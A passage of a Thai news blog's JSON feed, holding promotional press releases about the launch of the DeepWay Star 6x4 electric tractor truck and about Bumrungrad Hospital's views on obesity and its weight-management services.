Warranty 6 ปี หรือ 1,200,000 กิโลเมตร\u003Cbr \/\u003E• ระบบควบคุมพลังงานอัจฉริยะ ประหยัดพลังงานเฉลี่ย ~1.3 kWh\/กม.\u003Cbr \/\u003E• โครงสร้างความปลอดภัยระดับสูง พร้อมระบบขับขี่อัฉริยะ ระดับ 2 (L2)\u003Cbr \/\u003E\u003Cbr \/\u003Eนอกจากนี้ ตัวรถยังมาพร้อมระบบจัดการความร้อนอัจฉริยะ 360 องศา ที่ผ่านการทดสอบความทนทานในสภาพอากาศร้อนจัดแบบทะเลทราย มั่นใจว่าทำงานอย่างเต็มประสิทธิภาพในสภาพภูมิอากาศร้อนชื้นของไทยได้\u003Cbr \/\u003E\u003Cbr \/\u003Eเราได้ทำการทดสอบเส้นทางและสมรรถนะของรถหัวลากไฟฟ้าอัจฉริยะ DeepWay Star 6x4 ในไทยพบว่าได้ผลดีเป็นที่น่าพอใจอย่างมาก ทำอัตราสิ้นเปลืองได้ต่ำถึง 1.3 กิโลวัตต์ ต่อกิโลเมตร หรือ เพียง 3.4 บาท\/KWh เท่านั้นแอง (คิดจาก On Peak 4.2 \/ Off Peak 2.6) และยืนยันได้ว่าผู้ใช้งานจะได้รับความคุ้มค่าและพลิกโฉมการขนส่งไทยได้อย่างแน่นอน\u003Cbr \/\u003E\u003Cbr \/\u003Eส่วนกลยุทธ์การตลาดจะเน้นที่ Fleet ขนาดกลาง–ใหญ่, อุตสาหกรรมอาหาร, อีคอมเมิร์ซ และ Supply Chain ที่ต้องการลดต้นทุนพลังงานและ Carbon Footprint และบริการหลังการขายครบวงจร ทั้งการติดตั้งสถานีชาร์จในพื้นที่ (Depot Charging) การซ่อมบำรุง และการฝึกอบรมพนักงานขับรถ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1705\/921.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"1705\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/921.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eพร้อมเปิดรับจอง DeepWay Star 6x4 แล้ววันนี้ พร้อมข้อเสนอพิเศษสำหรับลูกค้ากลุ่มองค์กร ประกาศราคาจำหน่าย 6,550,000 บาท และมีส่วนลดพิเศษคันละ 300,000 บาท สำหรับลูกค้า 100 รายแรก” นายพัทธนัยกล่าว\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eนายพัทธนัย\u0026nbsp;\u003C\/b\u003Eกล่าวเพิ่มเติมว่า “Prime E Truck และ DeepWay ให้ความสำคัญกับการเปิดตัว DeepWay Star 6x4 ในตลาดประเทศไทย เนื่องจากตลาดมีความพร้อมที่จะรับเทคโนโลยีขนส่งใหม่ ๆ โดยเฉพาะรถหัวลากไฟฟ้า ซึ่งเป็นผลจากนโยบายภาครัฐในการส่งเสริมรถไฟฟ้าตลอดช่วงระยะที่ผ่านมา ทำให้สังคมเกิดการเรียนรู้เรื่องชีวิตประจำวันกับยานยนต์ไฟฟ้าจนความเชื่อมั่นได้ขยายจากภาคครัวเรือนไปสู่ภาคธุรกิจโดยเฉพาะธุรกิจขนส่ง\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu616Ss3i1ZJXEreM_zsmWOOSYnvee614QIn1bjRkTxXWshtVf3kiTNrCNj8QTG_WaN-ooCTUiYz68XCOLNpJVw3r46ERAwpfGVlRDays0c3VDsKvFd6PV70WSm_U4uDlVVSLYjAcUKbOp_SwMtTPiv-VSlVQyBnx_IzaTEdvaivxwxiTGNFVzvf2XF0E\/s730\/917.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"395\" data-original-width=\"730\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu616Ss3i1ZJXEreM_zsmWOOSYnvee614QIn1bjRkTxXWshtVf3kiTNrCNj8QTG_WaN-ooCTUiYz68XCOLNpJVw3r46ERAwpfGVlRDays0c3VDsKvFd6PV70WSm_U4uDlVVSLYjAcUKbOp_SwMtTPiv-VSlVQyBnx_IzaTEdvaivxwxiTGNFVzvf2XF0E\/s16000\/917.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eนอกจากนี้ หน่วยงานภาครัฐ และแนวโน้มการดำเนินธุรกิจทั่วโลก ได้มีการกำหนดนโยบายส่งเสริมธุรกิจสีเขียว (ESG) ทำให้ภาคเอกชนต้องสนใจกับนโยบายคาร์บอนต่ำ ดังนั้น เราเข้าตลาดครั้งนี้ ถือเป็นช่วงเวลาที่ดีที่สุดที่ทุกภาคส่วนตื่นตัวและพร้อมที่จะเข้าสู่ Green Society อย่างแท้จริง”\u003Cb\u003E\u0026nbsp;นายพัทธนัย กล่าว\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwu5gBUyMPUots0IWBpEPWmUMYVLpz0t7uhKrQTUPGlv98557bRDlmScziRImbDSeU9d54SXXTGsjMxuu1jYrWmxIL9JyEh-xhgkH8CEHbbt0DcLyHB6T0T6nRPCHwhSIGe2w0Eh4pXgWTM_Eb1WGnHDEpWgQU-KlGV22Zzi_FxleLKWczZLiqqg-CsW4\/s1535\/919.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1535\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwu5gBUyMPUots0IWBpEPWmUMYVLpz0t7uhKrQTUPGlv98557bRDlmScziRImbDSeU9d54SXXTGsjMxuu1jYrWmxIL9JyEh-xhgkH8CEHbbt0DcLyHB6T0T6nRPCHwhSIGe2w0Eh4pXgWTM_Eb1WGnHDEpWgQU-KlGV22Zzi_FxleLKWczZLiqqg-CsW4\/s16000\/919.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eนายพัทธนัย\u0026nbsp;\u003C\/b\u003Eกล่าวว่า “ในระยะเริ่มต้น บริษัทฯ คาดว่าจะสามารถทำยอดขายในปีแรก 100 คัน โดยจะมีดีลเลอร์ กระจายทั่วประเทศ 20 แห่ง พร้อมศูนย์บริการ โดย Prime E Truck ได้ลงทุนสร้างศูนย์เทคนิคและคลังอะไหล่ขนาดใหญ่ ณ สำนักงานใหญ่ย่านเทพารักษ์ เราต้องรุกหนักในช่วงเริ่มต้นในการให้ความรู้ความเข้าใจในการใช้รถหัวลากไฟฟ้าเพื่อให้เกิดการเปลี่ยนผ่านเทคโนโลยีสันดาปภายในสู่ยานยนต์ไฟฟ้า และที่สำคัญ เราจะต้องสามารถให้ความมั่นใจลูกค้าได้ในด้านบริการหลังการขาย”\u003Cbr \/\u003E\u003Cbr \/\u003Eนอกจากนี้ Prime E Truck ยังได้บรรลุข้อตกลงร่วมกับ DeepWay ในการร่วมวิจัยและศึกษาเทคโนโลยีการแปลงรถหัวลากสันดาปภายในเดิมของลูกค้า ที่มีอยู่จำนวนมากในไทย มาเป็นรถหัวลากไฟฟ้า โดยใช้เทคโนโลยีและชิ้นส่วนสำคัญของ DeepWay การศึกษานี้คาดว่าจะใช้เวลา 6-12 เดือน โดยจะศึกษาแบบครบวงจรตั้งแต่การดัดแปลงตัวรถ ระบบขับเคลื่อน (E-Axle)ระบบแบตเตอร์รี่ ไปจนถึงการเปลี่ยนแบตเตอร์รี่ในรูปแบบ Swap เพื่อสร้างความมั่นใจและตอบโจทย์กับตลาดเรื่องระบบการชาร์จแบตเตอร์รี่ที่รวดเร็วขึ้น\u003Cbr \/\u003E\u003Cbr \/\u003E“เราเชื่อมั่นว่าด้วยแนวคิดทั้งการนำรถใหม่เข้ามาทำตลาดกับการบริการแปลงรถน้ำมันมาเป็นรถไฟฟ้า จะทำให้ความสามารถในการแข่งขันด้านโลจิสติกบ้านเราจะต้องดีขึ้นอย่างแน่นอน”\u0026nbsp;\u003Cb\u003Eนายพัทธนัยกล่าว\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/7955724804434033768\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/prime-e-truck-deepway-deepway-star-6x4.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/7955724804434033768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/7955724804434033768"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/prime-e-truck-deepway-deepway-star-6x4.html","title":"Prime E Truck ผนึกกำลัง DeepWay แบรนด์หัวลากไฟฟ้าล้ำสมัย พลิกโฉมโลจิสติกส์ไทย เปิดตัวรถหัวลากไฟฟ้าอัจฉริยะรุ่นใหม่ DeepWay Star 6x4"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAPmqByVEUjDM_Jy0AnQx6qbMJRamHAy9-Ohyb0MPDLxd_WM64rs4JNVohX-3QIvPc_UnankLD0RdKn06bD-k380O1YbqNU6ZNQyAQ8IjY5VOKXswYb_8frVzVhaYksrxGR296heYAGGNdJA5c_l6A7GSKe48PfCV1Z7GBIqA5Eh5B82Lsfq6BtZd1718\/s72-c\/926.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-3460753206523549265"},"published":{"$t":"2026-01-21T06:12:00.000-08:00"},"updated":{"$t":"2026-01-21T06:12:28.933-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"การเงิน การลงทุน"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ธุรกิจ"}],"title":{"type":"text","$t":"โรงพยาบาลบำรุงราษฎร์ชี้ ‘โรคอ้วน’ วิกฤตสุขภาพคนไทย กระทบเศรษฐกิจชาติมหาศาล! พร้อมเปิดแนวทางจัดการน้ำหนัก เพื่อสุขภาพดีอย่างยั่งยืน"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA1S6VR0J2pAzpVEY-9j10Mfg20202kkgES4xTNby31ejF8KDOfNQ_UcYZUUSBwWOANsfvkQJnRLaJPYaJcq3UNrNeDiQcJ1o88-n3xaNuCxCaXA9E8-UEIFJERlk_nnjXe1R1ybBsN6Spdq6Yft5eQllTtsOfPFHywUi9a7HN0endFORcKwy3IWNqvzs\/s2580\/906.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1720\" data-original-width=\"2580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA1S6VR0J2pAzpVEY-9j10Mfg20202kkgES4xTNby31ejF8KDOfNQ_UcYZUUSBwWOANsfvkQJnRLaJPYaJcq3UNrNeDiQcJ1o88-n3xaNuCxCaXA9E8-UEIFJERlk_nnjXe1R1ybBsN6Spdq6Yft5eQllTtsOfPFHywUi9a7HN0endFORcKwy3IWNqvzs\/s16000\/906.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eโรงพยาบาลบำรุงราษฎร์ชี้ ‘โรคอ้วน’\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eวิกฤตสุขภาพคนไทย\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eกระทบเศรษฐกิจชาติมหาศาล!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eพร้อมเปิดแนวทางจัดการน้ำหนัก\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eเพื่อสุขภาพดีอย่างยั่งยืน\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003Eโรงพยาบาลบำรุงราษฎร์ เปิดข้อเท็จจริง ภาวะน้ำหนักเกินหรือโรคอ้วนในคนไทย ทำให้ประเทศเกิดความสูญเสียทางเศรษฐกิจมหาศาล!! พบเกือบ 50% ของคนไทยมีน้ำหนักเกิน และมีแนวโน้มเพิ่มขึ้นต่อเนื่อง สะท้อนภาพคนไทยกำลังก้าวสู่สังคมอ้วนเร็วและแรงกว่าที่คิด!! คนส่วนใหญ่ล้มเหลวในการลดน้ำหนัก ขณะที่บำรุงราษฎร์ให้บริการควบคุมน้ำหนักด้วยทางเลือกที่หลากหลายและครอบคลุม ด้วยแพทย์เฉพาะทางและทีมงานสหสาขาวิชาชีพ ที่ออกแบบการรักษาเฉพาะบุคคล และเป็นแห่งแรก ๆ ในโลกที่พัฒนาแนวทางการควบคุมดูแลน้ำหนักให้เหมาะสมด้วยการบุกเบิกนวัตกรรมส่องกล้องเย็บกระเพาะอาหาร (ESG) โดยผสานเข้ากับการรักษาด้วยยา เผยแนวทางป้องกันโรคจากความอ้วนได้แท้จริง คือการคุมน้ำหนักที่ปลอดภัยและอยู่ภายใต้การดูแลของแพทย์ พร้อมปรับวิถีชีวิต โภชนาการ การออกกำลังกาย การใช้ยา และหัตถการขั้นสูง\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5YSWKcs2UjT-xsGY18idsgYirNdLGfWgmkmOzxxsgEYpkO4K24CoXju0i-hDcAsV9TZV97jPELYL-AUkaxLznZD0HfIHFkcKtVvZYbL9Tvts8n8BhqPqyAyB-N5PzaDativYeSsNLYW3ddXjVlnt9ogfaeREtNbAOKKkPP-ofoi4ILT5OwHtX94ZLELo\/s3504\/910.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3504\" data-original-width=\"2336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5YSWKcs2UjT-xsGY18idsgYirNdLGfWgmkmOzxxsgEYpkO4K24CoXju0i-hDcAsV9TZV97jPELYL-AUkaxLznZD0HfIHFkcKtVvZYbL9Tvts8n8BhqPqyAyB-N5PzaDativYeSsNLYW3ddXjVlnt9ogfaeREtNbAOKKkPP-ofoi4ILT5OwHtX94ZLELo\/s16000\/910.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eดร.อาทิรัตน์ จารุกิจพิพัฒน์ ประธานเจ้าหน้าที่บริหาร โรงพยาบาลบำรุงราษฎร์\u0026nbsp;\u003C\/b\u003Eเปิดเผยว่า จากรายงานของ World Obesity Federation (WOF) ระบุว่า ปี 2568 ประชากรทั่วโลกมากกว่า 800 ล้านคน ประสบปัญหาโรคอ้วน และคาดการณ์ว่าจะเพิ่มสูงถึง 1,000 ล้านคน ภายในปี 2573 ขณะที่ กรมอนามัย กระทรวงสาธารณสุข รายงานว่า คนไทยอายุ 15 ปีขึ้นไป มีน้ำหนักเกินและมีภาวะอ้วนสูงถึง 42.4% ซึ่งเป็นตัวเลขที่น่ากังวลต่อสุขภาพในระยะยาว การมีน้ำหนักตัวที่เกินมาตรฐานไม่ได้เป็นเพียงเรื่องของรูปลักษณ์ภายนอก แต่ยังเป็นปัญหาสุขภาพที่ร้ายแรงและเป็นประตูสู่โรคไม่ติดต่อเรื้อรังที่อันตรายหลายชนิด เช่น โรคเบาหวาน ความดันโลหิตสูง โรคหัวใจและหลอดเลือด ไขมันพอกตับ และมะเร็งบางชนิด\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtmRoBmUzifd20VO5LrH58O0ciMVjtUSPrsCdTnQ70MD9H2MC5_Fm5BJob5ngGIUezKucFckrv-dh59qqme4cFJE6gQ0wNxnR4h293F73ZBZyuOC3Ip3D-xk5jU58AFLy-MXMYl0hTJIAuEIxG1g3juoUwNZ5uZ87fYlo_eEXlayE-rbQ3oYIYwCu2iVI\/s3504\/905.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2336\" data-original-width=\"3504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtmRoBmUzifd20VO5LrH58O0ciMVjtUSPrsCdTnQ70MD9H2MC5_Fm5BJob5ngGIUezKucFckrv-dh59qqme4cFJE6gQ0wNxnR4h293F73ZBZyuOC3Ip3D-xk5jU58AFLy-MXMYl0hTJIAuEIxG1g3juoUwNZ5uZ87fYlo_eEXlayE-rbQ3oYIYwCu2iVI\/s16000\/905.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6y5IKcyTJKjLO3JKfu5GJn1uopfm3chfHTm_sIWRXQBjoiF-pQSN6dGOLTVGOshHlM1dBLErIoz7bQK5Lusca4MWvj65HkAnR0Q1TZFRdr6TMGh0lmk6QJ6LwmWsXams_mxbE3NCuIux0cHbmxePIlSnhVRJYVW0Oa8LnpekHSBm1UsgVuUN8PWzLrIs\/s2200\/908.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1466\" data-original-width=\"2200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6y5IKcyTJKjLO3JKfu5GJn1uopfm3chfHTm_sIWRXQBjoiF-pQSN6dGOLTVGOshHlM1dBLErIoz7bQK5Lusca4MWvj65HkAnR0Q1TZFRdr6TMGh0lmk6QJ6LwmWsXams_mxbE3NCuIux0cHbmxePIlSnhVRJYVW0Oa8LnpekHSBm1UsgVuUN8PWzLrIs\/s16000\/908.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1eiVErRIrDrXFP8yrk_ugbfPEYHp6CvmL1UjAU-lfo1ZvNRDaVhhOREcW9PBkOupwhNC-fBoL3CDrGyyj5ctGrqxGhCW_nIJ8f45t1TYK1l-go0bjsvbQ5lPOz7C2eSUZpRyAD7MqmOlAOUOWUqiE2qyntc9S11GoBoCO2XArD_afsC44at2j6YYkpDk\/s3504\/912.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3504\" data-original-width=\"2336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1eiVErRIrDrXFP8yrk_ugbfPEYHp6CvmL1UjAU-lfo1ZvNRDaVhhOREcW9PBkOupwhNC-fBoL3CDrGyyj5ctGrqxGhCW_nIJ8f45t1TYK1l-go0bjsvbQ5lPOz7C2eSUZpRyAD7MqmOlAOUOWUqiE2qyntc9S11GoBoCO2XArD_afsC44at2j6YYkpDk\/s16000\/912.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoXEylPOIlYiu17ymoWWfEoAX8hHHxtFejDCaQ21h_wa7U4dz36C-ARcyeM9u_eg5prQRJxgqaJq8BCjwszHGi53xMnxYbPBE3vIpTF4AUM5vG9HUVJ-4qPgmUFNZPG2sJGCGER3IxAGjOF283rHAQkpzKqs0WWe8eS4zJKJCfA8_05J0ot0M22pUNixk\/s3504\/907.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3504\" data-original-width=\"2336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoXEylPOIlYiu17ymoWWfEoAX8hHHxtFejDCaQ21h_wa7U4dz36C-ARcyeM9u_eg5prQRJxgqaJq8BCjwszHGi53xMnxYbPBE3vIpTF4AUM5vG9HUVJ-4qPgmUFNZPG2sJGCGER3IxAGjOF283rHAQkpzKqs0WWe8eS4zJKJCfA8_05J0ot0M22pUNixk\/s16000\/907.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eภาวะน้ำหนักเกินหรือโรคอ้วนในคนไทย ยังทำให้ประเทศเกิดความสูญเสียทางเศรษฐกิจมหาศาล โดยจากรายงานขององค์การอนามัยโลก (WHO) และ WOF ประเมินว่าในปี 2019 (พ.ศ. 2562) ต้นทุนหรือค่าใช้จ่ายจากภาวะโรคอ้วนของคนไทยได้สร้างความสูญเสียทางเศรษฐกิจสูงถึง 8.27 พันล้านดอลลาร์สหรัฐ หรือ 256,370 ล้านบาท (31 บาทต่อดอลลาร์สหรัฐ) คิดเป็นมูลค่าราว 1.5% ของมูลค่าผลิตภัณฑ์มวลรวมภายในประเทศ (GDP) ปี 2562 ที่ 16.87 ล้านล้านบาท หรือเฉลี่ย 4,000 บาทต่อคน\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eรายงานคาดการณ์ของ WOF ชี้ว่า หากไม่เร่งจัดการปัญหานี้หรือแนวโน้มยังไม่ถูกชะลอ ภายในปี 2060 (พ.ศ. 2603) หรือในอีก 34 ปีข้างหน้า ผลกระทบทางเศรษฐกิจของไทยอาจเพิ่มเป็น 180.78 พันล้านดอลลาร์สหรัฐ หรือราว 5.6 ล้านล้านบาท (31 บาทต่อดอลลาร์สหรัฐ) คิดเป็น 5.6% ของ GDP ไทยในอนาคต โดยมูลค่าความสูญเสียทางเศรษฐกิจเพิ่มขึ้นถึง 22 เท่า จากฐานปี 2562\u003C\/b\u003E\u0026nbsp;โดยความสูญเสียทางเศรษฐกิจที่เกิดขึ้นนี้ ประเมินจากค่าใช้จ่ายในการรักษาพยาบาลโดยตรง และค่าใช้จ่ายทางอ้อมจากความสูญเสียของประสิทธิภาพการทำงานที่ลดลง การขาดงาน การทำงานได้ไม่เต็มที่ จนถึงการเสียชีวิตก่อนวัยอันควร ซึ่งกระทบต่อศักยภาพการเติบโตของประเทศโดยตรง\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003Eจากปัญหาที่กำลังขยายตัวนี้ ทำให้การค้นหาวิธีการควบคุมน้ำหนักที่ถูกต้องและปลอดภัย เพื่อสุขภาพที่ดีในระยะยาวจึงเป็นเรื่องเร่งด่วนสำหรับคนไทย\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eดร.อาทิรัตน์\u003C\/b\u003E\u0026nbsp;กล่าวต่อว่า “โรงพยาบาลบำรุงราษฎร์ให้ความสำคัญกับการมีสุขภาพที่ดีอย่างยั่งยืน และตระหนักถึงปัญหาของผู้มีน้ำหนักไม่สมดุล โดยโรงพยาบาลฯ ให้การดูแลรักษาเพื่อควบคุมน้ำหนักในมิติที่หลากหลาย ด้วยทีมแพทย์เฉพาะทางและทีมงานสหสาขาวิชาชีพที่ร่วมกันออกแบบการรักษาเฉพาะบุคคล โดยพิจารณาปัจจัยทางด้านร่างกาย จิตใจ และสิ่งแวดล้อม รวมถึงมีนวัตกรรมทางการแพทย์ที่ครอบคลุมทางเลือกการรักษาที่หลากหลาย ตั้งแต่การใช้ยา จนถึงการส่องกล้องเย็บกระเพาะอาหาร และการผ่าตัด ควบคู่ไปกับการปรับพฤติกรรมในชีวิตประจำวัน ทั้งการควบคุมอาหารและการออกกำลังกาย เพื่อการรักษาที่ปลอดภัยและมีประสิทธิภาพสูงสุดและยั่งยืน”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8FToVrFd2jVEBu6EBRY3dPgrCpddD2utEvdWC2yy_pK7VMxnRA8FGe9yPqCsRKAe7jbSV9t2xXG6nyBGtebiVx8BqJqiRycjfIfMn0Av0YgwNLif7mH4bGNLfPQUIgyXVLzPmF3j2deZmzMLi3d7Se7huIvgSwSWsx6c3HxbM9ouoUuUu5yPMgsGmS80\/s3504\/909.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3504\" data-original-width=\"2336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8FToVrFd2jVEBu6EBRY3dPgrCpddD2utEvdWC2yy_pK7VMxnRA8FGe9yPqCsRKAe7jbSV9t2xXG6nyBGtebiVx8BqJqiRycjfIfMn0Av0YgwNLif7mH4bGNLfPQUIgyXVLzPmF3j2deZmzMLi3d7Se7huIvgSwSWsx6c3HxbM9ouoUuUu5yPMgsGmS80\/s16000\/909.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eพญ. นพวรรณ กิติวัฒน์ แพทย์ชำนาญการด้านโรคต่อมไร้ท่อและเมแทบอลิซึม โรงพยาบาลบำรุงราษฎร์ ชี้ให้เห็นว่า\u003C\/b\u003E\u0026nbsp;Weight Management คือการควบคุมดูแลน้ำหนักตัวให้อยู่ในระดับที่เหมาะสมกับสุขภาพของแต่ละบุคคล ซึ่งเป็นกระบวนการดูแลสุขภาพแบบองค์รวมและยั่งยืนในระยะยาว\u003Cbr \/\u003E\u003Cbr \/\u003Eการควบคุมดูแลน้ำหนักที่ประสบความสำเร็จและยั่งยืนต้องอาศัยการปรับเปลี่ยนวิถีชีวิตอย่างถาวร ทั้งด้านโภชนาการ การออกกำลังกาย การจัดการความเครียด และพฤติกรรมการใช้ชีวิต ในบางกรณีที่การปรับพฤติกรรมอย่างเดียวไม่เพียงพอ โดยเฉพาะผู้ป่วยที่มี BMI มากกว่าหรือเท่ากับ 27.5 (สำหรับคนในกลุ่มอาเซียน) รวมถึงมี BMI มากกว่าหรือเท่ากับ 25 และมีโรคร่วมแทรกซ้อน เช่น เบาหวาน ความดันโลหิตสูง หรือไขมันในเลือดผิดปกติ การรักษาด้วยยาในกลุ่ม GLP-1RA (ปากกาลดน้ำหนัก) จึงเป็นอีกหนึ่งทางเลือกที่ช่วยยับยั้งความอยากอาหาร ควบคุมระดับน้ำตาลในเลือด ลดความเสี่ยงต่อโรคหัวใจ และสนับสนุนให้ผู้ป่วยมีแรงจูงใจในการปรับพฤติกรรม อย่างไรก็ตาม การใช้ยาจำเป็นต้องอยู่ภายใต้การดูแลและแนะนำจากแพทย์อย่างใกล้ชิดเพื่อความปลอดภัยและประสิทธิภาพสูงสุด และต้องใช้ควบคู่กับการปรับพฤติกรรมเพื่อให้การลดน้ำหนักประสบความสำเร็จและยั่งยืน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eรศ.คลินิก นพ. ทศพล เกิดศิริชัยรัตน์, FACG, FASGE แพทย์ชำนาญการด้านทางเดินอาหาร-ตับ และการส่องกล้องขั้นสูง โรงพยาบาลบำรุงราษฎร์\u003C\/b\u003E\u0026nbsp;กล่าวว่า โรคอ้วนเป็นภาวะทางการแพทย์ที่ซับซ้อนซึ่งส่งผลกระทบต่อระบบทางเดินอาหารโดยตรง 